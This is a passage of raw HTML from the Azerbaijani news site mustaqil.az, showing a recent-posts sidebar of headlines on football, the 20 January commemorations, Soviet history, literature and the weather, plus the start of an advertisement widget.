                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 